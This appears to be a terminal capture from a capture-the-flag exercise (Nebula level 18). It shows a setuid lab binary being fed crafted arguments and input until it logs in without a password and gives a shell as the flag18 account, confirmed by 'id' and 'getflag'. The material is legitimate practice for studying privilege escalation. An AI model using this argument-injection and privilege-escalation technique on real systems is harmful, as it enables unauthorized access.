 level18@nebula:/tmp$ cat /home/level18/foo | /home/flag18/flag18 --init-file /bogus -d /dev/tty
/home/flag18/flag18: invalid option -- '-'
/home/flag18/flag18: invalid option -- 'i'
/home/flag18/flag18: invalid option -- 'n'
/home/flag18/flag18: invalid option -- 'i'
/home/flag18/flag18: invalid option -- 't'
/home/flag18/flag18: invalid option -- '-'
/home/flag18/flag18: invalid option -- 'f'
/home/flag18/flag18: invalid option -- 'i'
/home/flag18/flag18: invalid option -- 'l'
/home/flag18/flag18: invalid option -- 'e'
Starting up. Verbose level = 0
logged in successfully (without password file)
id
uid=981(flag18) gid=1019(level18) groups=981(flag18),1019(level18)
getflag
You have successfully executed getflag on a target account